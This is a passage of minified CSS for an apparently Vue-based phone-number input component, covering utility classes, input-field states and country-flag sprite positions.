75%}.flex-50[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.flex-33[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.flex-25[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%}.flex-20[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%}.flex-16[data-v-e59be3b4]{-webkit-box-flex:0;-ms-flex:0 1 16.66%;flex:0 1 16.66%}.text-muted-white[data-v-e59be3b4]{color:hsla(0,0%,100%,.54)}.text-muted[data-v-e59be3b4]{color:rgba(0,0,0,.54)}.is-dark .text-muted[data-v-e59be3b4]{color:hsla(0,0%,100%,.54)}.text-strong[data-v-e59be3b4]{font-weight:500}.text-center[data-v-e59be3b4]{text-align:center}.text-left[data-v-e59be3b4]{text-align:left}.text-right[data-v-e59be3b4]{text-align:right}.text-primary[data-v-e59be3b4]{color:#1e90ff}.text-secondary[data-v-e59be3b4]{color:#747474}.text-third[data-v-e59be3b4]{color:#ccc}.text-success[data-v-e59be3b4]{color:#9acd32}.text-danger[data-v-e59be3b4]{color:#ff4500}.text-grey[data-v-e59be3b4]{color:#999}.text-info[data-v-e59be3b4]{color:#17a2b8}.text-warning[data-v-e59be3b4]{color:#ffa300}.text-light[data-v-e59be3b4]{color:#f5f5f5}.text-dark[data-v-e59be3b4]{color:#24292e}.text-default[data-v-e59be3b4]{color:#ccc}.text-white[data-v-e59be3b4]{color:#fff}.text-black[data-v-e59be3b4]{color:#000}.dots-text[data-v-e59be3b4]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dots-text-3[data-v-e59be3b4]{line-height:1.3em;margin-right:-1em;max-height:3.9em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-3[data-v-e59be3b4]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-3[data-v-e59be3b4]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.dots-text-2[data-v-e59be3b4]{line-height:1.3em;margin-right:-1em;max-height:2.6em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-2[data-v-e59be3b4]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-2[data-v-e59be3b4]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.container[data-v-e59be3b4]{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(max-width:768px){.container[data-v-e59be3b4]{max-width:100%}}@media(min-width:768px){.container[data-v-e59be3b4]{max-width:768px}}@media(min-width:1024px){.container[data-v-e59be3b4]{max-width:1024px}}@media(min-width:1440px){.container[data-v-e59be3b4]{max-width:1440px}}@media(min-width:2560px){.container[data-v-e59be3b4]{max-width:2560px}}.pr-0[data-v-e59be3b4]{padding-right:0}.pt-0[data-v-e59be3b4]{padding-top:0}.pb-0[data-v-e59be3b4]{padding-bottom:0}.pl-0[data-v-e59be3b4]{padding-left:0}.px-0[data-v-e59be3b4]{padding-left:0;padding-right:0}.py-0[data-v-e59be3b4]{padding-bottom:0;padding-top:0}.p-0[data-v-e59be3b4]{padding:0}.pr-1[data-v-e59be3b4]{padding-right:.25rem}.pt-1[data-v-e59be3b4]{padding-top:.25rem}.pb-1[data-v-e59be3b4]{padding-bottom:.25rem}.pl-1[data-v-e59be3b4]{padding-left:.25rem}.px-1[data-v-e59be3b4]{padding-left:.25rem;padding-right:.25rem}.py-1[data-v-e59be3b4]{padding-bottom:.25rem;padding-top:.25rem}.p-1[data-v-e59be3b4]{padding:.25rem}.pr-2[data-v-e59be3b4]{padding-right:.5rem}.pt-2[data-v-e59be3b4]{padding-top:.5rem}.pb-2[data-v-e59be3b4]{padding-bottom:.5rem}.pl-2[data-v-e59be3b4]{padding-left:.5rem}.px-2[data-v-e59be3b4]{padding-left:.5rem;padding-right:.5rem}.py-2[data-v-e59be3b4]{padding-bottom:.5rem;padding-top:.5rem}.p-2[data-v-e59be3b4]{padding:.5rem}.pr-3[data-v-e59be3b4]{padding-right:1rem}.pt-3[data-v-e59be3b4]{padding-top:1rem}.pb-3[data-v-e59be3b4]{padding-bottom:1rem}.pl-3[data-v-e59be3b4]{padding-left:1rem}.px-3[data-v-e59be3b4]{padding-left:1rem;padding-right:1rem}.py-3[data-v-e59be3b4]{padding-bottom:1rem;padding-top:1rem}.p-3[data-v-e59be3b4]{padding:1rem}.pr-4[data-v-e59be3b4]{padding-right:1.5rem}.pt-4[data-v-e59be3b4]{padding-top:1.5rem}.pb-4[data-v-e59be3b4]{padding-bottom:1.5rem}.pl-4[data-v-e59be3b4]{padding-left:1.5rem}.px-4[data-v-e59be3b4]{padding-left:1.5rem;padding-right:1.5rem}.py-4[data-v-e59be3b4]{padding-bottom:1.5rem;padding-top:1.5rem}.p-4[data-v-e59be3b4]{padding:1.5rem}.pr-5[data-v-e59be3b4]{padding-right:3rem}.pt-5[data-v-e59be3b4]{padding-top:3rem}.pb-5[data-v-e59be3b4]{padding-bottom:3rem}.pl-5[data-v-e59be3b4]{padding-left:3rem}.px-5[data-v-e59be3b4]{padding-left:3rem;padding-right:3rem}.py-5[data-v-e59be3b4]{padding-bottom:3rem;padding-top:3rem}.p-5[data-v-e59be3b4]{padding:3rem}.mr-0[data-v-e59be3b4]{margin-right:0}.mt-0[data-v-e59be3b4]{margin-top:0}.mb-0[data-v-e59be3b4]{margin-bottom:0}.ml-0[data-v-e59be3b4]{margin-left:0}.mx-0[data-v-e59be3b4]{margin-left:0;margin-right:0}.my-0[data-v-e59be3b4]{margin-bottom:0;margin-top:0}.m-0[data-v-e59be3b4]{margin:0}.mr-1[data-v-e59be3b4]{margin-right:.25rem}.mt-1[data-v-e59be3b4]{margin-top:.25rem}.mb-1[data-v-e59be3b4]{margin-bottom:.25rem}.ml-1[data-v-e59be3b4]{margin-left:.25rem}.mx-1[data-v-e59be3b4]{margin-left:.25rem;margin-right:.25rem}.my-1[data-v-e59be3b4]{margin-bottom:.25rem;margin-top:.25rem}.m-1[data-v-e59be3b4]{margin:.25rem}.mr-2[data-v-e59be3b4]{margin-right:.5rem}.mt-2[data-v-e59be3b4]{margin-top:.5rem}.mb-2[data-v-e59be3b4]{margin-bottom:.5rem}.ml-2[data-v-e59be3b4]{margin-left:.5rem}.mx-2[data-v-e59be3b4]{margin-left:.5rem;margin-right:.5rem}.my-2[data-v-e59be3b4]{margin-bottom:.5rem;margin-top:.5rem}.m-2[data-v-e59be3b4]{margin:.5rem}.mr-3[data-v-e59be3b4]{margin-right:1rem}.mt-3[data-v-e59be3b4]{margin-top:1rem}.mb-3[data-v-e59be3b4]{margin-bottom:1rem}.ml-3[data-v-e59be3b4]{margin-left:1rem}.mx-3[data-v-e59be3b4]{margin-left:1rem;margin-right:1rem}.my-3[data-v-e59be3b4]{margin-bottom:1rem;margin-top:1rem}.m-3[data-v-e59be3b4]{margin:1rem}.mr-4[data-v-e59be3b4]{margin-right:1.5rem}.mt-4[data-v-e59be3b4]{margin-top:1.5rem}.mb-4[data-v-e59be3b4]{margin-bottom:1.5rem}.ml-4[data-v-e59be3b4]{margin-left:1.5rem}.mx-4[data-v-e59be3b4]{margin-left:1.5rem;margin-right:1.5rem}.my-4[data-v-e59be3b4]{margin-bottom:1.5rem;margin-top:1.5rem}.m-4[data-v-e59be3b4]{margin:1.5rem}.mr-5[data-v-e59be3b4]{margin-right:3rem}.mt-5[data-v-e59be3b4]{margin-top:3rem}.mb-5[data-v-e59be3b4]{margin-bottom:3rem}.ml-5[data-v-e59be3b4]{margin-left:3rem}.mx-5[data-v-e59be3b4]{margin-left:3rem;margin-right:3rem}.my-5[data-v-e59be3b4]{margin-bottom:3rem;margin-top:3rem}.m-5[data-v-e59be3b4]{margin:3rem}.h-100[data-v-e59be3b4]{height:100%}.mh-100[data-v-e59be3b4]{max-height:100%}.w-100[data-v-e59be3b4]{width:100%}.mw-100[data-v-e59be3b4]{max-width:100%}.m-h-0[data-v-e59be3b4]{min-height:0}.m-h-100[data-v-e59be3b4]{min-height:100%}.m-w-0[data-v-e59be3b4]{min-width:0}.m-w-100[data-v-e59be3b4]{min-width:100%}.br-0[data-v-e59be3b4]{border-radius:0}.brt-0[data-v-e59be3b4]{border-top-left-radius:0;border-top-right-radius:0}.brb-0[data-v-e59be3b4]{border-bottom-left-radius:0;border-bottom-right-radius:0}.br-2[data-v-e59be3b4]{border-radius:2px}.brt-2[data-v-e59be3b4]{border-top-left-radius:2px;border-top-right-radius:2px}.brb-2[data-v-e59be3b4]{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.br-4[data-v-e59be3b4]{border-radius:4px}.brt-4[data-v-e59be3b4]{border-top-left-radius:4px;border-top-right-radius:4px}.brb-4[data-v-e59be3b4]{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.br-8[data-v-e59be3b4]{border-radius:8px}.brt-8[data-v-e59be3b4]{border-top-left-radius:8px;border-top-right-radius:8px}.brb-8[data-v-e59be3b4]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.fs-12[data-v-e59be3b4]{font-size:12px}.fs-14[data-v-e59be3b4]{font-size:14px}.fs-16[data-v-e59be3b4]{font-size:16px}.fs-18[data-v-e59be3b4]{font-size:18px}.fs-20[data-v-e59be3b4]{font-size:20px}.fs-22[data-v-e59be3b4]{font-size:22px}.fs-26[data-v-e59be3b4]{font-size:26px}.fw-300[data-v-e59be3b4]{font-weight:300}.fw-400[data-v-e59be3b4]{font-weight:400}.fw-500[data-v-e59be3b4]{font-weight:500}@media only screen and (max-width:2560px){.hidden-4k[data-v-e59be3b4]{display:none}}@media only screen and (max-width:1440px){.hidden-laptop[data-v-e59be3b4]{display:none}}@media only screen and (max-width:1024px){.hidden-laptop-s[data-v-e59be3b4]{display:none}}@media only screen and (max-width:768px){.hidden-tablet[data-v-e59be3b4]{display:none}}@media only screen and (max-width:425px){.hidden-mobile[data-v-e59be3b4]{display:none}}@media only screen and (max-width:375px){.hidden-mobile-m[data-v-e59be3b4]{display:none}}@media only screen and (max-width:320px){.hidden-mobile-s[data-v-e59be3b4]{display:none}}.show-4k[data-v-e59be3b4]{display:none}@media only screen and (max-width:2560px){.show-4k[data-v-e59be3b4]{display:inherit}}.show-laptop[data-v-e59be3b4]{display:none}@media only screen and (max-width:1440px){.show-laptop[data-v-e59be3b4]{display:inherit}}.show-laptop-s[data-v-e59be3b4]{display:none}@media only screen and (max-width:1024px){.show-laptop-s[data-v-e59be3b4]{display:inherit}}.show-tablet[data-v-e59be3b4]{display:none}@media only screen and (max-width:768px){.show-tablet[data-v-e59be3b4]{display:inherit}}.show-mobile[data-v-e59be3b4]{display:none}@media only screen and (max-width:425px){.show-mobile[data-v-e59be3b4]{display:inherit}}.show-mobile-m[data-v-e59be3b4]{display:none}@media only screen and (max-width:375px){.show-mobile-m[data-v-e59be3b4]{display:inherit}}.show-mobile-s[data-v-e59be3b4]{display:none}@media only screen and (max-width:320px){.show-mobile-s[data-v-e59be3b4]{display:inherit}}[data-v-e59be3b4],[data-v-e59be3b4]:after,[data-v-e59be3b4]:before{-webkit-box-sizing:border-box;box-sizing:border-box}blockquote[data-v-e59be3b4],body[data-v-e59be3b4],dd[data-v-e59be3b4],dl[data-v-e59be3b4],figure[data-v-e59be3b4],h1[data-v-e59be3b4],h2[data-v-e59be3b4],h3[data-v-e59be3b4],h4[data-v-e59be3b4],h5[data-v-e59be3b4],h6[data-v-e59be3b4],hr[data-v-e59be3b4],ol[data-v-e59be3b4],p[data-v-e59be3b4],pre[data-v-e59be3b4],ul[data-v-e59be3b4]{margin:0;padding:0}#app[data-v-e59be3b4],body[data-v-e59be3b4],button[data-v-e59be3b4],html[data-v-e59be3b4],input[data-v-e59be3b4]{font:400 14px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;-webkit-font-kerning:normal;font-kerning:normal;line-height:1.5}.input-tel[data-v-e59be3b4]{font-family:Roboto,-apple-system,BlinkMacSystemFont,Segoe UI,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;height:40px;min-height:40px;position:relative}.input-tel__label[data-v-e59be3b4]{color:#747474;cursor:pointer;font-size:11px;left:13px;opacity:0;position:absolute;top:4px;-webkit-transform:translateY(25%);transform:translateY(25%);-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.input-tel__input[data-v-e59be3b4]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #ccc;cursor:pointer;font-size:14px;font-weight:400;height:40px;margin-left:-1px;min-height:40px;outline:none;padding:0 12px;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;width:100%;z-index:0}.input-tel__input[data-v-e59be3b4]:hover{border-color:#1e90ff}.input-tel__input[data-v-e59be3b4]:not(.no-country-selector){border-bottom-left-radius:0!important;border-top-left-radius:0!important}.input-tel__input[data-v-e59be3b4]::-webkit-input-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]::-moz-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]:-ms-input-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]::-ms-input-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]::placeholder{color:#747474}.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill,.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:active,.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:focus,.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:hover{-webkit-text-fill-color:#747474!important;-webkit-box-shadow:inset 0 0 0 1000px #fff!important;box-shadow:inset 0 0 0 1000px #fff!important}.input-tel__clear[data-v-e59be3b4]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-radius:24px;bottom:0;color:#747474;cursor:pointer;font-size:12px;height:24px;margin:auto 0;position:absolute;right:8px;top:0;width:24px}.input-tel__clear[data-v-e59be3b4]:focus{outline:none}.input-tel__clear>span[data-v-e59be3b4]:not(.input-tel__clear__effect){position:relative;top:1px}.input-tel__clear__effect[data-v-e59be3b4]{background-color:#747474;border-radius:24px;bottom:0;height:24px;left:0;position:absolute;right:0;top:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:24px}.input-tel__clear[data-v-e59be3b4]:hover{color:#fff}.input-tel__clear:hover .input-tel__clear__effect[data-v-e59be3b4]{opacity:.6;-webkit-transform:scale(1);transform:scale(1)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::-webkit-input-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::-moz-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]:-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill,.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:active,.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:focus,.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:hover{-webkit-text-fill-color:hsla(0,0%,100%,.7)!important;-webkit-box-shadow:inset 0 0 0 1000px #21222e!important;box-shadow:inset 0 0 0 1000px #21222e!important}.input-tel.is-dark .input-tel__clear[data-v-e59be3b4]{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__clear__effect[data-v-e59be3b4]{background-color:hsla(0,0%,100%,.3)}.input-tel.is-dark .input-tel__clear[data-v-e59be3b4]:hover{color:#fff}.input-tel.is-focused[data-v-e59be3b4]{z-index:1}.input-tel.is-focused .input-tel__input[data-v-e59be3b4]{border-color:#1e90ff;-webkit-box-shadow:0 0 0 .125rem rgba(30,144,255,.7);box-shadow:0 0 0 .125rem rgba(30,144,255,.7)}.input-tel.is-focused .input-tel__label[data-v-e59be3b4]{color:#1e90ff}.input-tel.is-focused.has-error .input-tel__input[data-v-e59be3b4]{-webkit-box-shadow:0 0 0 .125rem rgba(255,69,0,.7);box-shadow:0 0 0 .125rem rgba(255,69,0,.7)}.input-tel.is-focused.is-valid .input-tel__input[data-v-e59be3b4]{border-color:#9acd32;-webkit-box-shadow:0 0 0 .125rem rgba(154,205,50,.7);box-shadow:0 0 0 .125rem rgba(154,205,50,.7)}.input-tel.has-value .input-tel__label[data-v-e59be3b4]{font-size:11px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.input-tel.has-value .input-tel__input[data-v-e59be3b4]{padding-top:14px}.input-tel.has-hint .input-tel__label[data-v-e59be3b4],.input-tel.has-value .input-tel__label[data-v-e59be3b4]{font-size:11px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.input-tel.has-hint .input-tel__input[data-v-e59be3b4],.input-tel.has-value .input-tel__input[data-v-e59be3b4]{padding-top:14px}.input-tel.is-valid .input-tel__input[data-v-e59be3b4],.input-tel.is-valid .input-tel__input[data-v-e59be3b4]:hover{border-color:#9acd32}.input-tel.is-valid .input-tel__label[data-v-e59be3b4]{color:#9acd32}.input-tel.has-error:not(.is-valid) .input-tel__input[data-v-e59be3b4]{border-color:#ff4500}.input-tel.has-error:not(.is-valid) .input-tel__label[data-v-e59be3b4]{color:#ff4500}.input-tel.is-disabled[data-v-e59be3b4]{cursor:not-allowed}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]{background-color:#f2f2f2;border-color:#ccc;color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::-webkit-input-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::-moz-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]:-ms-input-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::-ms-input-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4],.input-tel.is-disabled .input-tel__label[data-v-e59be3b4],.input-tel.is-disabled .input-tel__toggle__arrow[data-v-e59be3b4]{color:#ccc;cursor:not-allowed}.input-tel.sm[data-v-e59be3b4]{height:36px;min-height:36px}.input-tel.sm .input-tel__input[data-v-e59be3b4]{font-size:12px;height:36px;min-height:36px}.input-tel.sm .input-tel__label[data-v-e59be3b4]{font-size:10px}.input-tel.sm.has-value .input-tel__input[data-v-e59be3b4]{padding-top:12px}.input-tel.lg[data-v-e59be3b4]{height:48px;min-height:48px}.input-tel.lg .input-tel__input[data-v-e59be3b4]{font-size:14px;height:48px;min-height:48px}.input-tel.lg .input-tel__label[data-v-e59be3b4]{font-size:14px}.input-tel.lg.has-value .input-tel__input[data-v-e59be3b4]{padding-top:16px}.input-tel__loader[data-v-e59be3b4]{border-radius:8px;bottom:0;height:2px;left:0;overflow:hidden;position:absolute;width:calc(100% - 8px)}.input-tel__loader__progress-bar[data-v-e59be3b4]{-webkit-animation:loading-data-v-e59be3b4 2s linear infinite;animation:loading-data-v-e59be3b4 2s linear infinite;background-color:#1e90ff;content:"";display:block;height:2px;left:-200px;position:absolute;width:200px}@keyframes loading-data-v-e59be3b4{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px}}.iti-flag.ac{background-position:0 0;height:10px}.iti-flag.ad{background-position:-22px 0;height:14px}.iti-flag.ae{background-position:-44px 0;height:10px}.iti-flag.af{background-position:-66px 0;height:14px}.iti-flag.ag{background-position:-88px 0;height:14px}.iti-flag.ai{background-position:-110px 0;height:10px}.iti-flag.al{background-position:-132px 0;height:15px}.iti-flag.am{background-position:-154px 0;height:10px}.iti-flag.ao{background-position:-176px 0;height:14px}.iti-flag.aq{background-position:-198px 0;height:14px}.iti-flag.ar{background-position:-220px 0;height:13px}.iti-flag.as{background-position:-242px 0;height:10px}.iti-flag.at{background-position:-264px 0;height:14px}.iti-flag.au{background-position:-286px 0;height:10px}.iti-flag.aw{background-position:-308px 0;height:14px}.iti-flag.ax{background-position:-330px 0;height:13px}.iti-flag.az{background-position:-352px 0;height:10px}.iti-flag.ba{background-position:-374px 0;height:10px}.iti-flag.bb{background-position:-396px 0;height:14px}.iti-flag.bd{background-position:-418px 0;height:12px}.iti-flag.be{background-position:-440px 0;height:15px}.iti-flag.bf{background-position:-460px 0;height:14px}.iti-flag.bg{background-position:-482px 0;height:12px}.iti-flag.bh{background-position:-504px 0;height:12px}.iti-flag.bi{background-position:-526px 0;height:12px}.iti-flag.bj{background-position:-548px 0;height:14px}.iti-flag.bl{background-position:-570px 0;height:14px}.iti-flag.bm{background-position:-592px 0;height:10px}.iti-flag.bn{background-position:-614px 0;height:10px}.iti-flag.bo{background-position:-636px 0;height:14px}.iti-flag.bq{background-position:-658px 0;height:14px}.iti-flag.br{background-position:-680px 0;height:14px}.iti-flag.bs{background-position:-702px 0;height:10px}.iti-flag.bt{background-position:-724px 0;height:14px}.iti-flag.bv{background-position:-746px 0;height:15px}.iti-flag.bw{background-position:-768px 0;height:14px}.iti-flag.by{background-position:-790px 0;height:10px}.iti-flag.bz{background-position:-812px 0;height:14px}.iti-flag.ca{background-position:-834px 0;height:10px}.iti-flag.cc{background-position:-856px 0;height:10px}.iti-flag.cd{background-position:-878px 0;height:15px}.iti-flag.cf{background-position:-900px 0;height:14px}.iti-flag.cg{background-position:-922px 0;height:14px}.iti-flag.ch{background-position:-944px 0;height:15px}.iti-flag.ci{background-position:-961px 0;height:14px}.iti-flag.ck{background-position:-983px 0;height:10px}.iti-flag.cl{background-position:-1005px 0;height:14px}.iti-flag.cm{background-position:-1027px 0;height:14px}.iti-flag.cn{background-position:-1049px 0;height:14px}.iti-flag.co{background-position:-1071px 0;height:14px}.iti-flag.cp{background-position:-1093px 0;height:14px}.iti-flag.cr{background-position:-1115px 0;height:12px}.iti-flag.cu{background-position:-1137px 0;height:10px}.iti-flag.cv{background-position:-1159px 0;height:12px}.iti-flag.cw{background-position:-1181px 0;height:14px}.iti-flag.cx{background-position:-1203px 0;height:10px}.iti-flag.cy{background-position:-1225px 0;height:14px}.iti-flag.cz{background-position:-1247px 0;height:14px}.iti-flag.de{background-position:-1269px 0;height:12px}.iti-flag.dg{background-position:-1291px 0;height:10px}.iti-flag.dj{background-position:-1313px 0;height:14px}.iti-flag.dk{background-position:-1335px 0;height:15px}.iti-flag.dm{background-position:-1357px 0;height:10px}.iti-flag.do{background-position:-1379px 0;height:13px}.iti-flag.dz{background-position:-1401px 0;height:14px}.iti-flag.ea{background-position:-1423px 0;height:14px}.iti-flag.ec{background-position:-1445px 0;height:14px}.iti-flag.ee{background-position:-1467px 0;height:13px}.iti-flag.eg{background-position:-1489px 0;height:14px}.iti-flag.eh{background-position:-1511px 0;height:10px}.iti-flag.er{background-position:-1533px 0;height:10px}.iti-flag.es{background-position:-1555px 0;height:14px}.iti-flag.et{background-position:-1577px 0;height:10px}.iti-flag.eu{background-position:-1599px 0;height:14px}.iti-flag.fi{background-position:-1621px 0;height:12px}.iti-flag.fj{background-position:-1643px 0;height:10px}.iti-flag.fk{background-position:-1665px 0;height:10px}.iti-flag.fm{background-position:-1687px 0;height:11px}.iti-flag.fo{background-position:-1709px 0;height:15px}.iti-flag.fr{background-position:-1731px 0;height:14px}.iti-flag.ga{background-position:-1753px 0;height:15px}.iti-flag.gb{background-position:-1775px 0;height:10px}.iti-flag.gd{background-position:-1797px 0;height:12px}.iti-flag.ge{background-position:-1819px 0;height:14px}.iti-flag.gf{background-position:-1841px 0;height:14px}.iti-flag.gg{background-position:-1863px 0;height:14px}.iti-flag.gh{background-position:-1885px 0;height:14px}.iti-flag.gi{background-position:-1907px 0;height:10px}.iti-flag.gl{background-position:-1929px 0;height:14px}.iti-flag.gm{background-position:-1951px 0;height:14px}.iti-flag.gn{background-position:-1973px 0;height:14px}.iti-flag.gp{background-position:-1995px 0;height:14px}.iti-flag.gq{background-position:-2017px 0;height:14px}.iti-flag.gr{background-position:-2039px 0;height:14px}.iti-flag.gs{background-position:-2061px 0;height:10px}.iti-flag.gt{background-position:-2083px 0;height:13px}.iti-flag.gu{background-position:-2105px 0;height:11px}.iti-flag.gw{background-position:-2127px 0;height:10px}.iti-flag.gy{background-position:-2149px 0;height:12px}.iti-flag.hk{background-position:-2171px 0;height:14px}.iti-flag.hm{background-position:-2193px 0;height:10px}.iti-flag.hn{background-position:-2215px 0;height:10px}.iti-flag.hr{background-position:-2237px 0;height:10px}.iti-flag.ht{background-position:-2259px 0;height:12px}.iti-flag.hu{background-position:-2281px 0;height:10px}.iti-flag.ic{background-position:-2303px 0;height:14px}.iti-flag.id{background-position:-2325px 0;height:14px}.iti-flag.ie{background-position:-2347px 0;height:10px}.iti-flag.il{background-position:-2369px 0;height:15px}.iti-flag.im{background-position:-2391px 0;height:10px}.iti-flag.in{background-position:-2413px 0;height:14px}.iti-flag.io{background-position:-2435px 0;height:10px}.iti-flag.iq{background-position:-2457px 0;height:14px}.iti-flag.ir{background-position:-2479px 0;height:12px}.iti-flag.is{background-position:-2501px 0;height:15px}.iti-flag.it{background-position:-2523px 0;height:14px}.iti-flag.je{background-position:-2545px 0;height:12px}.iti-flag.jm{background-position:-2567px 0;height:10px}.iti-flag.jo{background-position:-2589px 0;height:10px}.iti-flag.jp{background-position:-2611px 0;height:14px}.iti-flag.ke{background-position:-2633px 0;height:14px}.iti-flag.kg{background-position:-2655px 0;height:12px}.iti-flag.kh{background-position:-2677px 0;height:13px}.iti-flag.ki{background-position:-2699px 0;height:10px}.iti-flag.km{background-position:-2721px 0;height:12px}.iti-flag.kn{background-position:-2743px 0;height:14px}.iti-flag.kp{background-position:-2765px 0;height:10px}.iti-flag.kr{background-position:-2787px 0;height:14px}.iti-flag.kw{background-position:-2809px 0;height:10px}.iti-flag.ky{background-position:-2831px 0;height:10px}.iti-flag.kz{background-position:-2853px 0;height:10px}.iti-flag.la{background-position:-2875px 0;height:14px}.iti-flag.lb{background-position:-2897px 0;height:14px}.iti-flag.lc{background-position:-2919px 0;height:10px}.iti-flag.li{background-position:-2941px 0;height:12px}.iti-flag.lk{background-position:-2963px 0;height:10px}.iti-flag.lr{background-position:-2985px 0;height:11px}.iti-flag.ls{background-position:-3007px 0;height:14px}.iti-flag.lt{background-position:-3029px 0;height:12px}.iti-flag.lu{background-position:-3051px 0;height:12px}.iti-flag.lv{background-position:-3073px 0;height:10px}.iti-flag.ly{background-position:-3095px 0;height:10px}.iti-flag.ma{background-position:-3117px 0;height:14px}.iti-flag.mc{background-position:-3139px 0;height:15px}.iti-flag.md{background-position:-3160px 0;height:10px}.iti-flag.me{background-position:-3182px 0;height:10px}.iti-flag.mf{background-position:-3204px 0;height:14px}.iti-flag.mg{background-position:-3226px 0;height:14px}.iti-flag.mh{background-position:-3248px 0;height:11px}.iti-flag.mk{background-position:-3270px 0;height:10px}.iti-flag.ml{background-position:-3292px 0;height:14px}.iti-flag.mm{background-position:-3314px 0;height:14px}.iti-flag.mn{background-position:-3336px 0;height:10px}.iti-flag.mo{background-position:-3358px 0;height:14px}.iti-flag.mp{background-position:-3380px 0;height:10px}.iti-flag.mq{background-position:-3402px 0;height:14px}.iti-flag.mr{background-position:-3424px 0;height:14px}.iti-flag.ms{background-position:-3446px 0;height:10px}.iti-flag.mt{background-position:-3468px 0;height:14px}.iti-flag.mu{background-position:-3490px 0;height:14px}.iti-flag.mv{background-position:-3512px 0;height:14px}.iti-flag.mw{background-position:-3534px 0;height:14px}.iti-flag.mx{background-position:-3556px 0;height:12px}.iti-flag.my{background-position:-3578px 0;height:10px}.iti-flag.mz{background-position:-3600px 0;height:14px}.iti-flag.na{background-position:-3622px 0;height:14px}.iti-flag.nc{background-position:-3644px 0;height:10px}.iti-flag.ne{background-position:-3666px 0;height:15px}.iti-flag.nf{background-position:-3686px 0;height:10px}.iti-flag.ng{background-position:-3708px 0;height:10px}.iti-flag.ni{background-position:-3730px 0;height:12px}.iti-flag.nl{background-position:-3752px 0;height:14px}.iti-flag.no{background-position:-3774px 0;height:15px}.iti-flag.np{background-position:-3796px 0;height:15px}.iti-flag.nr{background-position:-3811px 0;height:10px}.iti-flag.nu{background-position:-3833px 0;height:10px}.iti-flag.nz{background-position:-3855px 0;height:10px}.iti-flag.om{background-position:-3877px 0;height:10px}.iti-flag.pa{background-position:-3899px 0;height:14px}.iti-flag.pe{background-position:-3921px 0;height:14px}.iti-flag.pf{background-position:-3943px 0;height:14px}.iti-flag.pg{background-position:-3965px 0;height:15px}.iti-flag.ph{background-position:-3987px 0;height:10px}.iti-flag.pk{background-position:-4009px 0;height:14px}.iti-flag.pl{background-position:-4031px 0;height:13px}.iti-flag.pm{background-position:-4053px 0;height:14px}.iti-flag.pn{background-position:-4075px 0;height:10px}.iti-flag.pr{background-position:-4097px 0;height:14px}.iti-flag.ps{background-position:-4119px 